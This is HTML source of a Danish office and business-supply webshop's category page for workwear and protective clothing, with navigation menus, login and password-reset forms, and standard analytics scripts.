class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastikposer-og-saekke">Plastikposer og sække</a></li><li class="mobil mobil-282"><a class="mobil-a mobil-282-a" href="affaldssaekke">Affaldssække</a></li><li class="mobil mobil-283"><a class="mobil-a mobil-283-a" href="baereposer-c-283">Bæreposer</a></li><li class="mobil mobil-284"><a class="mobil-a mobil-284-a" href="containersaekke">Containersække</a></li><li class="mobil mobil-285"><a class="mobil-a mobil-285-a" href="lynlaasposer-c-285">Lynlåsposer</a></li><li class="mobil mobil-286"><a class="mobil-a mobil-286-a" href="Plastikposer">Plastikposer</a></li><li class="mobil mobil-287"><a class="mobil-a mobil-287-a" href="Spandeposer">Spandeposer</a></li><li class="mobil mobil-288"><a class="mobil-a mobil-288-a" href="tilbehoer-til-poser-og-saekke">Tilbehør til poser og sække</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-289" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="postforsendelser">Postforsendelser</a></li><li class="mobil mobil-290"><a class="mobil-a mobil-290-a" href="Forsendelsesposer">Forsendelsesposer</a></li><li class="mobil mobil-291"><a class="mobil-a mobil-291-a" href="forsendelsesaesker-kuverter">Forsendelsesæsker/ -kuverter</a></li><li class="mobil mobil-292"><a class="mobil-a mobil-292-a" href="paproer">Paprør</a></li><li class="mobil mobil-293"><a class="mobil-a mobil-293-a" href="foelgeseddelslommer">Følgeseddelslommer</a></li><li class="mobil mobil-208"><a class="mobil-a mobil-208-a" href="konvolutter">Konvolutter</a></li><li class="mobil mobil-209"><a class="mobil-a mobil-209-a" href="Bobleposer">Bobleposer</a></li><li class="mobil mobil-210"><a class="mobil-a mobil-210-a" href="proeveposer">Prøveposer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-294" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="strapbaand-og-staalbaand">Strapbånd og stålbånd</a></li><li class="mobil mobil-295"><a class="mobil-a mobil-295-a" href="staalbaand">Stålbånd</a></li><li class="mobil mobil-296"><a class="mobil-a mobil-296-a" href="strapbaand-pet">Strapbånd PET</a></li><li class="mobil mobil-297"><a class="mobil-a mobil-297-a" href="strapbaand-pp">Strapbånd PP</a></li><li class="mobil mobil-298"><a class="mobil-a mobil-298-a" href="strapvaerktoej-og-baandvogne">Strapværktøj og båndvogne</a></li><li class="mobil mobil-299"><a class="mobil-a mobil-299-a" href="tilbehoer-til-strap-staalbaand">Tilbehør til strap/stålbånd</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-300" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tape-og-klaebestoffer">Tape og klæbestoffer</a></li><li class="mobil mobil-301"><a class="mobil-a mobil-301-a" href="Tape">Tape</a></li><li class="mobil mobil-302"><a class="mobil-a mobil-302-a" href="tapedispensere-og-tilbehoer">Tapedispensere og tilbehør</a></li><li class="mobil mobil-303"><a class="mobil-a mobil-303-a" href="klaebestoffer">Klæbestoffer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6885" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stiger-og-elefantfoedder">Stiger og elefantfødder</a></li><li class="mobil mobil-6886"><a class="mobil-a mobil-6886-a" href="elefantfoedder">Elefantfødder</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-137" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="computer-hardware">Computer hardware</a></li><li class="mobil mobil-144"><a class="mobil-a mobil-144-a" href="computermus">Computermus</a></li><li class="mobil mobil-149"><a class="mobil-a mobil-149-a" href="tastatur-og-saet-med-mus">Tastatur og sæt med mus</a></li><li class="mobil mobil-145"><a class="mobil-a mobil-145-a" href="musemaatter">Musemåtter</a></li><li class="mobil mobil-141"><a class="mobil-a mobil-141-a" href="headset">Headset</a></li><li class="mobil mobil-148"><a class="mobil-a mobil-148-a" href="skaermfiltre">Skærmfiltre</a></li><li class="mobil mobil-7937"><a class="mobil-a mobil-7937-a" href="mousetrapper">Mousetrapper</a></li><li class="mobil mobil-7934"><a class="mobil-a mobil-7934-a" href="webkamera">Webkamera</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-342" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="el-artikler">El-artikler</a></li><li class="mobil mobil-343"><a class="mobil-a mobil-343-a" href="batterier">Batterier</a></li><li class="mobil mobil-352"><a class="mobil-a mobil-352-a" href="vaegur">Vægur</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-151" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lagringsmedier">Lagringsmedier</a></li><li class="mobil mobil-152"><a class="mobil-a mobil-152-a" href="cd-dvd-bluray-skiver">CD / DVD og Blu-ray skiver</a></li><li class="mobil mobil-154"><a class="mobil-a mobil-154-a" href="cd-dvd-opbevaring">CD / DVD opbevaring</a></li><li class="mobil mobil-155"><a class="mobil-a mobil-155-a" href="hukommelseskort">Hukommelseskort</a></li><li class="mobil mobil-156"><a class="mobil-a mobil-156-a" href="tape-data">Tape (Data)</a></li><li class="mobil mobil-157"><a class="mobil-a mobil-157-a" href="usb-stik">USB stik</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-173" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tasker-mapper-kufferter">Tasker, mapper og kufferter</a></li><li class="mobil mobil-7942"><a class="mobil-a mobil-7942-a" href="computertasker">Computertasker</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-143" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kabler-og-tilbehoer">Kabler og tilbehør</a></li><li class="mobil mobil-7929"><a class="mobil-a mobil-7929-a" href="hdmi">HDMI</a></li><li class="mobil mobil-7930"><a class="mobil-a mobil-7930-a" href="netvaerkskabler">Netværkskabler</a></li><li class="mobil mobil-7932"><a class="mobil-a mobil-7932-a" href="usb-kabler">USB kabler</a></li><li class="mobil mobil-138"><a class="mobil-a mobil-138-a" href="Adaptere">Adaptere</a></li><li class="mobil mobil-351"><a class="mobil-a mobil-351-a" href="stroemkabler-og-tilbehoer">Strømkabler og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-161" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(8570);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Printer & Kopimaskiner</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="toner-og-blaek">Printer toner og blæk</a></li><li class="mobil mobil-162"><a class="mobil-a mobil-162-a" href="toner">Toner</a></li><li class="mobil mobil-163"><a class="mobil-a mobil-163-a" href="blaek">Blæk</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div></ul></div></nav>  	
	</div><!-- header-catalog-nav-mobil-content -->
     
</div>   <!-- doIScroll -->
<script>
$( document ).ready(function() { 
  $(window).scroll(function() {
    var _scroll = $(window).scrollTop();
            
     //console.log(_scroll);
     if (_scroll > 212) {
       $("#doIScroll").addClass("catalog-nav-scroll");       
     } else { 
        $("#doIScroll").removeClass("catalog-nav-scroll");  
     }
  });
});
</script>
	
	
		  	
          
                    
          
	    <div class="container alpha omega no-alpha-xs no-omega-xs" id="content">

    	<div class="row alpha-xs omega-xs">
    		<div class=" col-xs-12 alpha omega">
    			<div class="component component-common-breadcrumb col-lg-offset-3 col-lg-9 col-md-offset-3 col-md-9 col-xs-12" id="common-component-breadcrumb-334"><a href="https://movani.dk/" class="common-breadcrumb-item" title="Forside">Forside</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><a href="https://movani.dk/rengoering" class="common-breadcrumb-item">Rengøring</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><span class="common-breadcrumb-item">Beklædning</span></div><div class="admin-edit col-lg-offset-3 col-lg-9 col-md-offset-3 col-md-9 col-xs-12 hidden-xs hidden-sm"></div><div id="shop-catalog-container" class="col-xs-12 alpha omega"><div id="shop-catalog" class="col-xs-12 alpha omega"></div><div class="catalog-top col-lg-12 col-md-12 col-sm-12 col-xs-12 alpha omega"><div class="category-left col-lg-3 col-md-3 col-sm-12 col-xs-12 alpha omega-sm omega-xs"></div><div class="category-right col-lg-9 col-md-9 col-sm-12 col-xs-12 omega alpha-sm alpha-xs"><h1 class="main-title main-title-category-products col-xs-12 omega alpha-sm alpha-xs">Beklædning</h1><div class="col-xs-12 alpha omega product-container product-container-cat-top" id="product-cat-top" ><div class="product-container-inner"><div class="category-grid clearfix"><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/beskyttelsesbeklaedning-c-7689"><div class="category-title title">Beskyttelsesbeklædning</div><div class="category-image">	<img src="/images/media/Categories/thumbs/200_200/beskyttelsesbeklædning færdig.jpg" alt="Beskyttelsesbeklædning" title="Beskyttelsesbeklædning" class="shop-catalog-category-image" /></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/sikkerhed"><div class="category-title title">Sikkerhed</div><div class="category-image">	<img src="/images/media/Categories/thumbs/200_200/høreværn færdig.jpg" alt="Sikkerhed" title="Sikkerhed" class="shop-catalog-category-image" /></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/fodbeklaedning"><div class="category-title title">Fodtøj</div><div class="category-image">	<img src="/images/media/Categories/thumbs/200_200/Sikkerhedsgummistøvler færdig.jpg" alt="Fodtøj" title="Fodtøj" class="shop-catalog-category-image" /></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/handsker"><div class="category-title title">Handsker</div><div class="category-image">	<img src="/images/media/Categories/thumbs/200_200/fingerdyppetlatexhandske færdig.jpg" alt="Handsker" title="Handsker" class="shop-catalog-category-image" /></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/Kompressionsstrømper"><div class="category-title title">Kompressionsstrømper</div><div class="category-image"></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/spisestykker-c-11289"><div class="category-title title">Spisestykker</div><div class="category-image">	<img src="/images/media/Categories/thumbs/200_200/Spisestykke med bindebånd og lomme færdig.jpg" alt="Spisestykker" title="Spisestykker" class="shop-catalog-category-image" /></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/arbejdstoej"><div class="category-title title">Arbejdstøj</div><div class="category-image">	<img src="/images/media/Categories/thumbs/200_200/Beklædning færdig.jpg" alt="Arbejdstøj" title="Arbejdstøj" class="shop-catalog-category-image" /></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/Beklædning, engangs"><div class="category-title title">Beklædning, engangs</div><div class="category-image"></div></a></div></div></div><div class="seeAllHolder"><a href="javascript:void(0);" onClick="$('.category-grid').css('height','1750px');">Vis alle</a></div></div></div><div class="col-xs-12 more-about-div"><a class="hidden-anchor" id="mere-om-beklaedning"></a></div></div></div><script type="text/javascript">

	jQuery(document).ready(function () {
		jQuery("#mw_addedToCart").modal({show:false});
	})
	
	var autocloseTimerCart;

	var dontDisplayAddToCartPopupLoader = null;
	
	function dontDisplayAddToCartPopup() {
		
		var serialData = jQuery("#dontDisplayAddToCartPopup").serialize();

		if(dontDisplayAddToCartPopupLoader != "undefined")  {
			dontDisplayAddToCartPopupLoader = jQuery("#dontDisplayAddToCartPopupLoader");
			dontDisplayAddToCartPopupLoader.css("visibility","visible");
		}
	
		jQuery.post("/Shop/Checkout/dontDisplayAddToCartPopupAjax", serialData, function(data) {
			
			if(dontDisplayAddToCartPopupLoader != null) {
				dontDisplayAddToCartPopupLoader.css("visibility","hidden");
			}
		
			if (data.success && data.success == 1){
				displayAddToCartPopup = 0;
				jQuery("#mw_addedToCart").dialog("close");
			} else {
			}
			
		}, "json").error(function () {
			if(dontDisplayAddToCartPopupLoader != null) {
				dontDisplayAddToCartPopupLoader.css("visibility","hidden");
			}
		});
	}
	
</script>

<script type="text/javascript">
	var displayAddToCartPopup = 1</script>

<div id="mw_addedToCart" style="display:none;" class="modal fade">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal">
					<span aria-hidden="true">&times;</span>
					<span class="sr-only">Annuller</span>
				</button>
				<!--img src="https://movani.dk/skin/front/default/images/logo3.png" class="logo pull-right" style="margin-top: -10px; padding-right: 15px;max-height: 50px;"/-->
				<div class="modal-title">Varen blev lagt i indkøbskurven.</div>
			</div>
			<div class="modal-body">
				<div class="myAccountAdvancedShop-addedToCart-box" id="addedToCartItem" >
				</div>
		 	</div>
		</div>
	</div>
</div></div><script>
fbq('track', 'ViewCategory', {
	content_name: 'Beklædning',
  content_category: 'Rengøring',
  content_ids: [],
	content_type: 'product'
});
</script>    		</div>    		
    	</div>
    </div>
	<div class="container-fluid main" id="footer">
    <div class="container footer-container alpha omega">
    	<div class="row alpha-xs omega-xs">
            <div class=" col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">NYHEDSBREV</div>
                <div class="footer-content">F&aring; eksklusive gaver, tilbud og rabatter direkte i din indbakke.<br><br>
                <a href="/" class="btn btn-success btn-news btn-red col-xs-12">Tilmeld Nyhedsbrev</a>
                </div>
            </div>
            <div class="col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">KONTAKT</div>
                <address>movani.dk<br><a target="_blank" href="https://www.google.dk/maps/place/movani.dk/@55.0617481,10.620893,17z/data=!3m1!4b1!4m5!3m4!1s0x464d32f97caf98df:0xf869cdb356de1a31!8m2!3d55.061745!4d10.6230817">&Oslash;stre Havnevej 16B<br>5700 Svendborg</a><br><br><a href="tel:+4562203203">+45 62 203 203</a><br><a href="mailto:info@movani.dk">info@movani.dk</a></address>
            </div>
            <div class=" col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">INFORMATION</div>
                <div class="menu1">
        
	 				<div class="vertical-menu-component block-position-bottom_menu1 "><div id="vertical-menu-component-100"><ul><li><a href="https://movani.dk/handelsbetingelser" id="menu_item_instance_100_1">Handelsbetingelser</a></li><li><a href="https://movani.dk/om-movanidk" id="menu_item_instance_100_4">Om movani.dk</a></li><li><a href="http://movani.dk/shop/brands/index" id="menu_item_instance_100_5">Mærker</a></li><li><a href="https://movani.dk/cookies" id="menu_item_instance_100_6">Cookies</a></li></ul></div></div> 							
		      </div> <!-- menu1 -->
            </div>
            <div class="col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">F&Oslash;LG OS</div>
                <div class="social">
                    <a href="https://www.facebook.com/movani.dk/" class="social-link facebook"  target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/facebook.png" alt="facebook link"/>
					</a>
                    <a href="https://www.linkedin.com/company/11429802/" class="social-link linkedin" target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/linkedin.png" alt="Linkedin link" />
					</a>
                    <a href="https://www.youtube.com/channel/UCA6MRnb2lFrY9p_mPXvvywA" class="social-link youtube" target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/youtube.png" alt="Yputube link"/>
					</a>
                </div> <!-- social -->
                <div class="paywith">
                        <p>Du kan betale med
						<br><img class="" src="https://movani.dk/skin/front/movani2020/images/betalingskort.png" alt="Beling med kort" />
                        </p>
                </div> <!-- paywith -->
            </div>    	
    	</div> <!-- footer row -->
    </div> <!-- footer-container -->        
</div> <!-- footer -->
<div class="container-fluid copy-container alpha omega">
    <div class="container alpha omega">
        <div class="col-xs-12 alpha omega"> &copy; 2000 - 2026 movani.dk - CVR: 25341953
        </div>
    </div>
</div>  <!-- copy-container -->
<script type="text/javascript">
	
	function showLogin() {
		jQuery("#loginModal").modal("show");
		setTimeout("jQuery(\"#username\").focus();",500);
	}
	
</script>
	
<div class="modal fade" data-backdrop="static" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
  	<form action="https://movani.dk/userGroup/index/login?return_url=YmVrbGFlZG5pbmc=" class="form form-vertical" method="post">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button>
	        <img src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" class="logo img-responsive" alt="Movani"/>
	        <h4 class="modal-title" id="loginModalLabel">Login</h4>
	      </div>
	      <div class="modal-body">
	      	<div class="row">
	      		<div class="col-md-8 col-sm-6 col-xs-12 modal-form-content">
				        <div class="form-group row"><label class="control-label col-xs-12">Brugernavn / E-mail&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><input type="text" value="" name="username" id="username"  class="form-control"  /></div></div><div class="form-group row"><label class="control-label col-xs-12">Password&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><div class="input-group input-append password"><input type="password" value="" name="password" id="password"  class="form-control"  /><div tabindex="0" class="input-group-addon show-password" title="common / LABEL_SHOW_PASSWORD"><span class="glyphicons glyphicons-eye-open"></span></div></div></div></div>	      			
			        <input type="submit" class="btn btn-success btn-block" value="Login" />
	      		</div>
	      		<div class="col-md-4 col-sm-6 col-xs-12 modal-content-right">
	      			<div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Alt til kontoret - Over 100.000 produkter gør at du kun behøver at handle ét sted.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Min konto - Se dine tidligere ordrer og genbestil hurtigt varer du før har købt.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Dine favoritter - Lav din egen favoritlister over de varer du ofte køber.</div></div>	      		</div>
	      	</div>

	      </div>
<!--	      <div class="modal-footer">
	        <input type="submit" class="btn btn-success btn-block" value="Login" />
	      </div>  
-->	    </div>  		
  	</form>

  </div>
</div>

<div data-backdrop="static" class="modal fade" id="selectCustomerTypeModal" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        
        <div class="col-md-4 col-md-offset-4 col-xs-10 col-xs-offset-1 alpha omega">
				
					<a href="https://movani.dk/">
						<img class="img-responsive modal-logo" src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" alt="Movani" />
					</a>													
			     </div>
      </div>
      <div class="modal-body col-xs-12">
           <div class="greviews col-xs-12">
           <div class="col-md-2 col-md-offset-5 col-sm-6 col-sm-offset-3 col-xs-12 alpha omega"> <img class="img-responsive" src="https://movani.dk/skin/front/movani2020/images/googlelogo.png" alt="Google review stars" /><span class="stars">5,0 &emsp;<span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span></span></div>
           </div>

                     <h5 class="modal-title">Jeg handler som</h5>
          <div class="col-md-4 col-md-offset-2 col-xs-6 alpha">
            <a href="https://movani.dk/js_customers/CustomerType/index?type=business" class="btn btn-info btn-block" onclick="acceptCookie();">
              ERHVERV            </a>          
          </div>
                      <div class="col-md-4 col-xs-6 omega">
              <a href="https://movani.dk/js_customers/CustomerType/index?type=public" class="btn btn-info btn-block" onclick="acceptCookie();">
                OFFENTLIG              </a>          
            </div>
                   
        <div class="row">
        	<div class="col-xs-12 modal-extra-info">
        		<p>Information til kunder</p>        	</div>
        </div>
                       	<script type="text/javascript">
		function acceptCookie() {

   			document.cookie="sitecookie_acpt=accepted; expires=Fri, 23 Jan 2030 00:00:01 UTC; path=/;";
			jQuery("#cookieContainer").fadeOut();
		}
	</script>
      </div> <!-- modal-body -->
      <div style="clear:both;"></div>
    </div><!-- modal-content -->
  </div>
</div>
<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery("#selectCustomerTypeModal").modal("show");
  });
</script>

<script type="text/javascript">
	
	function showForgotPassword() {
		jQuery("#forgotPasswordModal").modal("show");
		setTimeout("jQuery(\"#email\").focus();",500);
	}
	
</script>
	
<div class="modal fade" data-backdrop="static" id="forgotPasswordModal" tabindex="-1" role="dialog" aria-labelledby="forgotpasswordModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
  	<form action="https://movani.dk/userGroup/index/forgotLogin" class="form" method="post">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button>
               <img src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" class="logo img-responsive" alt="Movani" />

	        <h4 class="modal-title" id="forgotpasswordModalLabel">Glemt bruger login</h4>
	      </div>
	      <div class="modal-body">
	      	<div class="row">
	      		<div class="col-md-8 col-sm-6 col-xs-12 modal-form-content">
				        <div class="row"><div class=" col-xs-12"><div class="alert alert-info">Hvis du har glemt dit password, kan du herunder indtaste din email, og få tilsendt dit password til din email.</div></div></div><div class="form-group row"><label class="control-label col-xs-12">E-mail:&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><input type="text" value="" name="email" id="email"  class="form-control"  /></div></div>	      			
	        <input type="submit" class="btn btn-success btn-block" value="Send login" />
	      		</div>
	      		<div class="col-md-4 col-sm-6 col-xs-12 modal-content-right">
	      			<div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Alt til kontoret - Over 100.000 produkter gør at du kun behøver at handle ét sted.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Min konto - Se dine tidligere ordrer og genbestil hurtigt varer du før har købt.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Dine favoritter - Lav din egen favoritlister over de varer du ofte køber.</div></div>	      		</div>
	      	</div>

	      </div>	      

<!--	      <div class="modal-footer">
	        <input type="submit" class="btn btn-success btn-block" value="Send login" />
	      </div>
-->	    </div>  		
  	</form>

  </div>
</div>


				<script async src="https://www.googletagmanager.com/gtag/js?id=G-HZ3CN5Q5F1"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
